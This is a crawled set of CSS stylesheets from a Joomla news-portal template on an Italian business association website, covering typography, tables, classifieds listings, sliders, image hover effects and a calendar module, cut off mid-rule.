ease-in;}h1.componentheading,.category-list > h2,.page-header > h1,.blog > h2,.blog-featured > h1{font-size:30px;line-height:1.2em;color:#000 !important;text-transform:uppercase;margin-bottom:10px;}.calendar table{border-collapse:separate;}table,table.category td,table.category th{border:none !important;}table thead tr th{-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;text-align:center !important;color:#fff;}table thead tr th a{color:#fff;text-decoration:none;}table thead tr th a:hover{color:inherit;}table tbody tr:nth-child(2n+1) td{background-color:#F9F9F9;}p{margin:1.1em 0px;}h1,h2,h3,h4,h5,h6{margin:0 0 5px;font-weight:normal;line-height:1.5em;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#000;}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:underline;}.black-box h1 a,.black-box h2 a,.black-box h3 a,.black-box h4 a,.black-box h5 a,.black-box h6 a{color:#fff;}h1{font-size:2em;}h2{font-size:1.8em;}h3{font-size:1.6em;}h4{font-size:1.4em;}h5{font-size:1.2em;}h6{font-size:1em;}.page-header{margin:0 0 20px;border-bottom:none;padding-bottom:0;}.page-header h2{margin:0;}ul{margin:5px 0;list-style:none;}li{line-height:1.7em;}ul ul,ul ol,ol ol,ol ul{margin-bottom:5px;}ul li{background-image:url("../images/li.png");background-repeat:no-repeat;background-position:left 7px;padding:0 0 0 10px;}.black-box ul li{background-image:url("../images/li_white.png");}ul.jm-light li{background-image:url("../images/li_light.png");}ul.jm-red li{background-image:url("../images/li_red.png");}.titolo-menu{text-align:center;text-transform:uppercase;}.medium-margin-right{margin-right:10px;}.clear-both{clear:both;}#jm-poweredby{display:none !important;}.icon-delete{background-position:-457px 0px;}.icon-redo{background-position:0px -73px;}.jm-social-search{clear:none !important;}.video-responsive{padding-bottom:0 !important;height:100% !important;}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}#dj-classifieds .dj-category .title h2 a{color:#0358A8;}.see_details_box{display:inline-block;width:100%;}a.see_details{position:relative;font-size:12px;font-weight:normal;display:inline-block;color:#fff !important;cursor:pointer;padding:0 33px 0 10px;display:inline-block;-webkit-transition:all 0.4s linear;-moz-transition:all 0.4s linear;-o-transition:all 0.4s linear;transition:all 0.4s linear;line-height:33px;vertical-align:middle;margin:10px 0 0;background:#979797;}a.see_details:hover{text-decoration:none;background:#bdbdbd;}a.see_details:after{content:'';position:absolute;width:23px;height:100%;top:0;right:0;background-image:url("../images/button_bg.png");background-repeat:no-repeat;background-position:10px center;}#dj-classifieds .djform_row label{background:none;text-shadow:none;font-size:12px;padding:0;}#dj-classifieds table.dj-items a{color:#000;}#dj-classifieds .dj-useradverts .row_ua .row_ua2_in a.button{color:#0358A8 !important;}#dj-classifieds .dj-useradverts .row_ua .row_ua2_in a.button:hover{text-decoration:underline;}.jm-module.black-box .mod_djclassifieds_items div.title a.title{color:#fff;}.jm-module.black-box .mod_djclassifieds_items .date_cat{color:#dddddd;}.jm-module.black-box .mod_djclassifieds_items .date_cat span.region,.jm-module.black-box .mod_djclassifieds_items .date_cat span.price{color:#fff;}.djcf_menu .newad_link_bottom{margin-top:10px;}.djcf_menu ul.menu{margin-bottom:0;}.djcf_menu ul.menu li{background:url("../images/menu_li.png") no-repeat left 16px;padding:0;}.djcf_menu ul.menu > li{border-bottom:1px dashed #e6e6e6;}.djcf_menu ul.menu li a{background:none;padding:10px 15px;color:#000;display:block;}.djcf_menu ul.menu li a:hover{text-decoration:underline;}.djcf_menu ul.menu li.active > a{text-decoration:underline;}.djcf_menu ul.menu ul{margin:0;padding:0 0 0 15px;border-top:1px dashed #e6e6e6;}.djcf_menu ul.menu ul li{border-top:1px dashed #e6e6e6;}.djcf_menu ul.menu ul li:first-child{border:none;}.jm-module.black-box .djcf_menu ul.menu li{background:url("../images/menu_li_light.png") no-repeat left 16px;}.jm-module.black-box .djcf_menu ul.menu > li{border-bottom:1px dashed #aaa;}.jm-module.black-box .djcf_menu ul.menu li a{color:#aaa;}.jm-module.black-box .djcf_menu ul.menu ul{border-top:1px dashed #aaa;}.jm-module.black-box .djcf_menu ul.menu ul li{border-top:1px dashed #aaa;}.jm-module.black-box .djcf_menu ul.menu ul li:first-child{border:none;}#jm-allpage label,#jm-allpage .label{color:#000;background:none;text-shadow:none;}#jm-allpage .black-box label,#jm-allpage .black-box .label{color:#fff;}.black-box .djcf_user_points .djcf_upoints_box{border-color:#aaa;color:#fff;}.djslider span.load-button{border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}.djslider .slide-desc-text .slide-title{font-size:1.3em;line-height:1.3em;}.djslider .slide-desc-text a{color:#fff;}.djslider .slide-desc-text .slide-title a{color:#fff;}#jm-top-bar .djslider .slide-desc-bg{background:none;}#jm-top-bar .djslider .slide-desc-text{padding:0;}#jm-top-bar .djslider .slide-text,#jm-top-bar .djslider .slide-text p{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}#jm-top-bar .djslider .slide-desc-text a{color:#ccc;}#jm-top-bar .djslider li{line-height:16px;}#jm-top-bar .djslider-loader{float:left;}.jm-slider1 .djslider .slide-desc,.jm-slider1 .djslider .slide-desc-in{height:100%;}.jm-slider1 .djslider .slide-desc-bg{background:#000;opacity:0.5;filter:alpha(opacity=50);}.jm-slider1 .djslider .slide-desc-text{padding:15px;}.jm-slider1 .djslider .slide-desc-text .slide-title{line-height:1.2em;font-size:2.4em;margin-bottom:15px;color:#fff;}.jm-slider1 .djslider .slide-desc-text .slide-title a{color:#fff;}.jm-slider1 .djslider .navigation-container img.prev-button,.jm-slider1 .djslider .navigation-container img.next-button,.jm-slider1 .djslider .navigation-container img.play-button,.jm-slider1 .djslider .navigation-container img.pause-button{background:rgba(255,255,255,0.8);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;padding:15px 18px;text-align:center;-webkit-transition:background 0.2s ease-in;-moz-transition:background 0.2s ease-in;-o-transition:background 0.2s ease-in;transition:background 0.2s ease-in;}.jm-slider1 .djslider .navigation-container img.prev-button:hover,.jm-slider1 .djslider .navigation-container img.next-button:hover,.jm-slider1 .djslider .navigation-container img.play-button:hover,.jm-slider1 .djslider .navigation-container img.pause-button:hover{background:#ffffff;}.jm-slider1 .djslider .navigation-container img.prev-button{right:50px;left:auto !important;}.jm-slider1 .djslider span.load-button{background:#fff;height:20px;width:20px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;opacity:0.6;filter:alpha(opacity=60);}.jm-slider1 .djslider span.load-button:hover{opacity:1;filter:alpha(opacity=100);}.jm-slider1 .djslider span.load-button-active{opacity:1;filter:alpha(opacity=100);}.jm-slider2 .djslider .slide-desc-bg{background:none;opacity:1;filter:alpha(opacity=100);}.jm-slider2 .djslider .slide-desc-text .slide-title{color:#000;font-weight:300;text-align:center;margin:0;}.jm-slider2 .djslider .slide-desc-text .slide-title a{color:#000;}.jm-slider2 .djslider .slide-desc-text{color:#000;padding:0;}.jm-slider2 .djslider .slide-desc-text .slide-text{padding:5px 0 0;}.jm-slider2 .djslider .navigation-container-custom,.jm-slider3 .djslider .navigation-container-custom{top:-37px !important;right:0 !important;}.jm-slider2 .djslider span.load-button,.jm-slider3 .djslider span.load-button{background:#000;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;opacity:0.2;filter:alpha(opacity=20);height:10px;width:10px;}.jm-slider2 .djslider span.load-button:hover,.jm-slider2 .djslider span.load-button-active,.jm-slider3 .djslider span.load-button:hover,.jm-slider3 .djslider span.load-button-active{opacity:0.6;filter:alpha(opacity=60);}.jm-slider2.title-box .djslider .navigation-container-custom,.jm-slider3.title-box .djslider .navigation-container-custom{top:-42px !important;right:10px !important;}.jm-slider3 .djslider li{text-align:left;}.jm-slider3 .djslider .slide-desc,.jm-slider3 .djslider .slide-desc-in{height:100%;}.jm-slider3 .djslider .slide-desc-bg{opacity:1;filter:alpha(opacity=100);background:none;}.jm-slider3 .djslider .slide-desc-text .slide-title,.jm-slider3 .djslider .slide-desc-text .slide-title a{color:#000;font-weight:300;}.jm-slider3 .djslider .slide-desc-text{color:#000;padding:0;}.jm-slider3 .djslider .slide-desc-text a{color:#0358A8;}.black-box .djslider .slide-desc-text .slide-title,.black-box .djslider .slide-desc-text .slide-title a{color:#fff !important;}.black-box .djslider .slide-desc-text,.black-box .djslider .slide-desc-text a{color:#fff !important;}.black-box .djslider span.load-button,.title-box .djslider span.load-button{background:#fff !important;opacity:0.6 !important;filter:alpha(opacity=60) !important;}.black-box .djslider span.load-button:hover,.title-box .djslider span.load-button:hover{opacity:1 !important;filter:alpha(opacity=100) !important;}.black-box .djslider span.load-button-active,.title-box .djslider span.load-button-active{opacity:1 !important;filter:alpha(opacity=100) !important;}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}#dj-classifieds table.dj-items .col_distance .show_distance span:before,#dj-classifieds table.dj-items .col_distance .show_on_map span:before{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}#dj-classifieds table.dj-items tr .col_distance:hover .show_distance span,#dj-classifieds table.dj-items tr .col_distance:hover .show_distance span,#dj-classifieds table.dj-items tr .col_distance:hover .show_on_map span,#dj-classifieds table.dj-items tr .col_distance:hover .show_on_map span{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%);}.dj-image-hover{display:inline-block;vertical-align:top;width:100%;}.view{display:inline-block;vertical-align:top;overflow:hidden;position:relative;text-align:center;cursor:default;max-width:100%;}.view .mask,.view .content{width:100%;height:100%;position:absolute;overflow:hidden;top:0;left:0;}.view img{display:block;position:relative;}.view h2{text-align:center;position:relative;padding:5px 10px !important;background:rgba(255,255,255,0.7);margin:10px 0 0 0 !important;}.view h2 a{color:#000;}.view p{position:relative;padding:10px;text-align:center;}.view a.readmore{float:none;display:inline-block;}.mask h2{text-transform:uppercase;}.view-first img{-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}.view-first .mask{background-color:rgba(221,221,221,0.9);opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(460px,-100px) rotate(180deg);-moz-transform:translate(460px,-100px) rotate(180deg);-ms-transform:translate(460px,-100px) rotate(180deg);-o-transform:translate(460px,-100px) rotate(180deg);transform:translate(460px,-100px) rotate(180deg);-webkit-transition:all 0.2s 0.4s ease-in-out;-moz-transition:all 0.2s 0.4s ease-in-out;-o-transition:all 0.2s 0.4s ease-in-out;transition:all 0.2s 0.4s ease-in-out;}.view-first h2{-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.view-first p{-webkit-transform:translateX(300px) rotate(90deg);-moz-transform:translateX(300px) rotate(90deg);-ms-transform:translateX(300px) rotate(90deg);-o-transform:translateX(300px) rotate(90deg);transform:translateX(300px) rotate(90deg);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.view-first a.info{-webkit-transform:translateY(-200px);-moz-transform:translateY(-200px);-ms-transform:translateY(-200px);-o-transform:translateY(-200px);transform:translateY(-200px);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.view-first:hover .mask{opacity:1;filter:alpha(opacity=100);-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;-webkit-transform:translate(0px,0px);-moz-transform:translate(0px,0px);-ms-transform:translate(0px,0px);-o-transform:translate(0px,0px);transform:translate(0px,0px);}.view-first:hover h2{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transition-delay:0.5s;-moz-transition-delay:0.5s;-o-transition-delay:0.5s;transition-delay:0.5s;}.view-first:hover p{-webkit-transform:translateX(0px) rotate(0deg);-moz-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);-o-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg);-webkit-transition-delay:0.4s;-moz-transition-delay:0.4s;-o-transition-delay:0.4s;transition-delay:0.4s;}.view-first:hover a.info{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s;}.view-second img{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.view-second .mask{background-color:rgba(221,221,221,0.7);-webkit-transform:translateX(-300px);-moz-transform:translateX(-300px);-ms-transform:translateX(-300px);-o-transform:translateX(-300px);transform:translateX(-300px);opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.view-second h2{background:rgba(255,255,255,0.7);}.view-second p{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;}.view-second:hover .mask{-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);}.view-second:hover img{-webkit-transform:translateX(300px);-moz-transform:translateX(300px);-ms-transform:translateX(300px);-o-transform:translateX(300px);transform:translateX(300px);}.view-second:hover p{opacity:1;filter:alpha(opacity=100);}.view-third img{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);-webkit-transition:all 0.7s ease-in-out;-moz-transition:all 0.7s ease-in-out;-o-transition:all 0.7s ease-in-out;transition:all 0.7s ease-in-out;}.view-third .mask{background-color:rgba(221,221,221,0.7);-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear;opacity:0;filter:alpha(opacity=0);}.view-third h2{background:rgba(255,255,255,0.5);margin:20px 40px 0px 40px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear;opacity:0;filter:alpha(opacity=0);}.view-third p{color:#333;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear;}.view-third a.info{opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear;}.view-third:hover img{-webkit-transform:scale(10);-moz-transform:scale(10);-ms-transform:scale(10);-o-transform:scale(10);transform:scale(10);opacity:0;filter:alpha(opacity=0);}.view-third:hover .mask{opacity:1;filter:alpha(opacity=100);}.view-third:hover h2,.view-third:hover p,.view-third:hover .a.info{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100);}.dj-main{background:#024289;}.dj-main li{border-right:3px solid #024289;border-top:3px solid #024289;}.dj-main li.first{border-left:3px solid #024289;}#jm-maincontent{border-top:2px solid #024289;}.jm-module .jm-title-wrap{border-top:2px solid #006295;}.jm-module.title-box .jm-title-wrap{background:#024289;}.jm-star .jm-title:before,.jm-star .jm-title:after{background-image:url("../images/style2/star.png");}.jm-search.search .button{background-color:#024289;}.jm-search.search .button:hover{background-color:#035fc5;}.jm-search.search .inputbox{border:1px solid #024289;}.btn,a.button,input.button,button.button{background-color:#024289;}.btn:hover,a.button:hover,input.button:hover,button.button:hover{background-color:#035fc5;}a.readmore:after,p.readmore a.btn:after,.mod-articles-category-readmore a:after{background-color:#024289;}.black-box a.readmore,.black-box p.readmore a.btn,.black-box .mod-articles-category-readmore a{color:#fff !important;background-color:#979797;}.black-box a.readmore:hover,.black-box p.readmore a.btn:hover,.black-box .mod-articles-category-readmore a:hover{background-color:#bdbdbd;}.black-box a.readmore:after,.black-box p.readmore a.btn:after,.black-box .mod-articles-category-readmore a:after{background-color:#024289;}.black-box .btn,.black-box a.button,.black-box input.button,.black-box button.button{background-color:#024289;}.black-box .btn:hover,.black-box a.button:hover,.black-box input.button:hover,.black-box button.button:hover{background-color:#035fc5;}.logout-button input.btn{background-color:#024289;}.logout-button input.btn:hover{background-color:#035fc5;}.dropdown-menu li > a:hover,.dropdown-menu li > a:focus,.dropdown-submenu:hover > a,.dropdown-menu .active > a,.dropdown-menu .active > a:hover{background:#024289;}table thead tr th{background:#024289;}div.pagination li a{background:#024289;}div.pagination li span.pagenav,div.pagination li a:hover{background:#035fc5;}div.pagination li.pagination-start span,div.pagination li.pagination-prev span,div.pagination li.pagination-next span,div.pagination li.pagination-end span{background:#035fc5 !important;}.pager li > a,.pager li > span{background:#024289;}.pager li > a:hover,.pager li > span:hover{background:#035fc5;}.accordion-heading .accordion-toggle:hover,.accordion-heading .accordion-toggle.active{background:#024289;}.pane-sliders div.panel h3.title:hover,.pane-sliders div.panel h3.title.pane-toggler-down{background:#024289;}.nav-tabs{border-bottom:1px solid #024289;}.nav-tabs > li > a:hover,.nav-tabs > li.active a,.nav-tabs > li.active a:hover{background:#024289;}dl.tabs{border-bottom:2px solid #024289;}dl.tabs dt.tabs.open{background:#024289;}dl.tabs dt.tabs:hover{background:#024289;}dd.category-name{background:#024289;}a.see_details:after{background-color:#024289;}#dj-classifieds .dj-item .title_top .title_edit{background-color:#024289;}#dj-classifieds .dj-item .title_top .title_edit:hover{background-color:#035fc5;}#dj-classifieds .prom_rows .title_top,#dj-classifieds .images_box .title_top,#dj-classifieds table.paymentdetails td.td_title,#dj-classifieds .main_cat_title + .dj-category .cat_row_title,#dj-classifieds .main_cat_title + .main_cat_desc + .dj-category .cat_row_title{border-top:2px solid #024289;}#dj-classifieds .dj-useradverts .main_title .main_title_box_in,#dj-classifieds table.dj-items .main_title th{background-color:#024289;}#dj-classifieds .dj-useradverts .main_title .main_title_box.active .main_title_box_in,#dj-classifieds table.dj-items .main_title th.active{background:#035fc5;}.fss_main{margin-top:25px;}#fssForm{margin-top:5px;}.backprod{background-image:url("../images/button_bg_back.png");}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}@media (min-width:768px) and (max-width:979px){html{-webkit-text-size-adjust:none;}img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.btn{-webkit-appearance:none;}input,select,textarea{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.jm-module-in{height:auto !important;}#jm-top-bar{position:static;}#jm-allpage #jm-top-bar + #jm-wrapper{padding-top:0;}#jm-top-bar{padding:7px 0 0;}#jm-top-bar1,#jm-top-bar2{float:none !important;width:100%;max-width:100%;margin:0 0 10px;}#jm-top-bar .jm-module-raw{float:none;margin:0 0 10px;}.djslider .slide-desc-text .slide-text,.djslider .slide-desc-text .slide-text p{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.djslider .slide-desc-text .slide-title,.djslider .slide-desc-text .slide-title a{font-size:20px;}.jm-slider2 .djslider .slide-desc-text .slide-title,.jm-slider2 .djslider .slide-desc-text .slide-title a{font-size:1em;}.jm-slider3 .jm-title{text-align:inherit;}.jm-slider3 .djslider .slide-desc-text .slide-title,.jm-slider3 .djslider .slide-desc-text .slide-title a{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}}@media (max-width:767px){html{-webkit-text-size-adjust:none;}.container-fluid{max-width:100% !important;}img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.btn{-webkit-appearance:none;}input,select,textarea{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}#jm-back-top{display:none;}.jm-module-in{height:auto !important;}.form-horizontal .controls{margin:0;}.form-horizontal .control-label{float:none;text-align:left;width:auto;}.form-horizontal html[dir=rtl] .control-label{text-align:right;}.form-horizontal .form-actions{padding:20px;}.form-horizontal #recaptcha_tabletd{display:block !important;}.form-horizontal select,.form-horizontal textarea,.form-horizontal input[type="text"],.form-horizontal input[type="password"],.form-horizontal input[type="datetime"],.form-horizontal input[type="datetime-local"],.form-horizontal input[type="date"],.form-horizontal input[type="month"],.form-horizontal input[type="time"],.form-horizontal input[type="week"],.form-horizontal input[type="number"],.form-horizontal input[type="email"],.form-horizontal input[type="url"],.form-horizontal input[type="search"],.form-horizontal input[type="tel"],.form-horizontal input[type="color"],.form-horizontal .uneditable-input{width:100%;max-width:400px;}#jm-top-bar{position:static;}#jm-allpage #jm-top-bar + #jm-wrapper{padding-top:0;}#jm-logo-sitedesc.pull-left{text-align:center;float:none;padding:0 0 20px;}#jm-djmenu{float:none;text-align:center;}div.dj-horizontal{min-height:0 !important;}.dj-select{font-size:1em !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 !important;max-width:100%;}#jm-main #jm-content,#jm-main .row-fluid #jm-left[class*="span"],#jm-main .row-fluid #jm-right[class*="span"],#jm-main .row-fluid #jm-content[class*="span"]{margin:0 !important;}#jm-copyrights.pull-left{float:none;text-align:center;}#jm-footer-right.pull-right{float:none;text-align:center;}#jm-styleswitcher{text-align:center !important;}#jm-wrapper,#jm-top-bar-wrapper{padding-left:20px;padding-right:20px;}.items-row{margin-bottom:20px;}.items-row .item{margin-bottom:20px;}.items-row .item:last-child{margin-bottom:0;}#jm-top-bar{padding:7px 0 0;}#jm-top-bar1,#jm-top-bar2{float:none !important;width:100%;max-width:100%;margin:0 0 10px;}#jm-top-bar .jm-module-raw{float:none;margin:0 0 10px;}#jm-social-search{float:none;text-align:center;}#jm-top-search{margin:0;padding:0 0 20px;float:none;display:inline-block;}#jm-top-search input{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}#jm-top-social{float:none;}#jm-top-social .jm-icons{text-align:center;}.djslider .slide-desc-text .slide-title,.djslider .slide-desc-text .slide-title a,.djslider .slide-desc-text .slide-text,.djslider .slide-desc-text .slide-text p{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.jm-slider1 .djslider .slide-desc-text .slide-title{font-size:1.8em;}.jm-slider1 .djslider .navigation-container{top:60% !important;}}@media (max-width:480px){#jm-top-bar-wrapper .jm-title-wrap,#jm-top-bar-wrapper .jm-module-content{float:none;}#jm-top-bar .nav.menu li,#jm-footer-menu .nav.menu li{display:block;text-align:center;line-height:1.7em;}#jm-top-bar .nav.menu li a,#jm-footer-menu .nav.menu li a{border:none;padding:0 !important;}div.pagination li span,div.pagination li a{margin:0 2px;}#jm-top-bar .djslider,#jm-top-bar .djslider li{height:16px !important;}.jm-slider1 .djslider .slide-desc-text .slide-title{font-size:1.4em;margin-bottom:5px;}.jm-slider1 .djslider .navigation-container{top:50% !important;}.jm-slider2 .djslider .slide-desc-text .slide-title{font-size:1.2em;}.djslider .slide-desc-text .slide-title{font-size:1.2em;}.djslider a.readmore:link,.djslider a.readmore:visited{margin-top:5px;}.jm-slider3 .djslider .slide-desc-text{padding:0;}.jm-slider1 .djslider a.readmore{background:none !important;padding:0 !important;margin:0 !important;line-height:16px;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.jm-slider1 .djslider a.readmore:after{display:none;}.jm-slider1 .djslider a.readmore:hover{text-decoration:underline;}}@media (max-width:320px){.jm-slider2 .djslider .slide-desc-text .slide-title{display:none;}}p.blue{font-weight:100;float:left;}.itemSocialSharing{display:none !important;}.department{background-image:none !important;}.jm-module-in{border:0px !important;}.container-aree-tematiche{background:#f9f9f9;margin:4px 0;padding:8px;}table.table-with-spaced-td tr td{padding:4px;}table.table-with-spaced-td tr td p{font-size:0.9em;font-weight:100;}.img-sezione{margin:2px;float:left;margin-bottom:35px;}.jm-icons .jm-linkedin{background-image:url("../images/linkedin.png");}ul.sprocket-tabs-nav > li{background-image:none !important;}#jm-social-search{clear:none !important;}.k2UsersBlock .even{background:#fff;padding:5px 9px;}.k2UsersBlock .odd{background:#f6f6f6;padding:5px 9px;}div.k2UsersBlock ul li div.ubUserDescription{padding:0 105px;}div.k2UsersBlock ul li a.ubUserName{padding-left:4px;font-weight:600;font-size:1.15em;}.slider .swiper-container .swiper-slide .inner h2{max-width:80%;font-size:1.8em;margin-bottom:55px;}.slider .swiper-container .swiper-slide .inner h5 > span{background:#ffffff5e;padding:0 3px;}#jm-copyrights{width:100%;}

--- FILE ---
content_type: text/css
request_url: https://confindustriaabruzzoma.it/cache/tpl-jm-news-portal/custom_css_6114c6b90552ae472930f559b0ce1226.css
body_size: 647
content:


body {
	color:#555555;
	font-family: 'Nunito', sans-serif;	font-size: 14px;
}



.jm-module .jm-title,
#dj-classifieds .cat_row_title,
#dj-classifieds .dj-items-blog .title h2,
#dj-classifieds .dj-additem .title_top,
#dj-classifieds .dj-cattree-box .title_top,
#dj-classifieds .title_top h2,
#dj-classifieds .title_top h1,
#dj-classifieds h1.main_cat_title,
#dj-classifieds table.paymentdetails td.td_title h2,
#dj-classifieds .profile_outer h2.profile_name {
    font-family: 'Lato', sans-serif;    font-size: 20px;
}


.dj-main li a.dj-up_a {
    font-family: 'Lato', sans-serif;    font-size: 18px;
}


.page-header h2,
h2.item-title,
.cat-children > h3,
.content-category > h2,
.contact-category > h2,
.weblink-category > h2,
.newsfeed > h2,
.newsfeed-category > h2,
.tag-category h2 {
    font-family: 'Lato', sans-serif;    font-size: 22px;
}



h1#jm-logo,
.category-list > h2,
.page-header > h1,
.blog > h2,
.blog-featured > h1,
h1.componentheading,
.view h2,
.title h2,
.mod_djclassifieds_items .title a.title,
#dj-classifieds table.dj-items td.name h3,
#dj-classifieds .pointspackages h3,
#dj-classifieds table.paymentdetails .table_payment td h2,
.djslider .slide-desc-text .slide-title {
    font-family: 'Lato', sans-serif;}

.nav-tabs.nav-stacked li,
.nav-tabs.nav-stacked li a,
#jm-footer-menu .nav.menu li a {
    color:#555555;
    font-family: 'Nunito', sans-serif;    font-size: 14px;
}


.container-fluid {
	}


	




		.lcr.scheme3 #jm-content {
	    margin-right: 250.5px; 
	    margin-left: -1002px;
	}
		



@media (min-width: 768px) and (max-width: 979px) {
					.lcr.scheme3 #jm-content {
		    margin-right: 186px; 
		    margin-left: -744px;
		}
								
}
	


 

--- FILE ---
content_type: text/css
request_url: https://confindustriaabruzzoma.it/modules/mod_artcalendar/css/master.css
body_size: 831
content:
.art_calendar_module {
	/*text-align: center;
	font-weight: bold;*/
	margin: 0 0 15px;
	padding: 0;
	position: relative;
}

.artcalendar_module_title {
	text-align: left !important;
	padding: 0;
	font-family: Oswald, sans-serif;
	font-size: 18px;
	text-transform: uppercase;
	color: inherit;
	text-rendering: optimizelegibility;
}

.artcalendar_module {
	border-collapse: separate;
	border: 1px solid #9DABCE;
	border-width: 0px 0px 1px 1px;
	margin: 10px auto;
	margin-top: 15px;
}

.artcalendar_module td, .artcalendar_module_th {
	background: url(../img/cells.png);
	width: 20px;
	height: 11px;
	text-align: center;
	vertical-align: middle;
	color: #666;
	border-left: 1px solid #eee;
	/*position: relative;*/
}

.artcalendar_module th {
	height: 30px;
	font-weight: bold;
	font-size: 14px;
	width: 40px;
	background: #eee;
}

.artcalendar_module td:hover, th:hover {
	background-position: 0px -81px;
	color: #222;
}

.artcalendar_module td.date_has_event {
	background-position: 162px 0px;
	color: white;
}

.artcalendar_module td.date_has_event:hover {
	background-position: 162px -81px;
}

.artcalendar_module td.padding {
	background: url(../img/calpad.jpg);
	background: #eee;
}

.artcalendar_module td.today {
	background-position: 81px 0px;
	color: #333;
	font-weight: bold;
}

.artcalendar_module td.today:hover {
	background-position: 81px -81px;
}

.artcalendar_events {
	position: relative;
	top: -20px;
}

.artcalendar_events ul {
	text-align: left;
	position: absolute;
	display: none;
	z-index: 1000;
	padding: 15px;
	background: #E7ECF2 url(../img/popup.png) no-repeat;
	color: white;
	border: 1px solid white;
	font-size: 14px;
	width: 200px;
	min-height: 300px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	-border-radius: 3px;
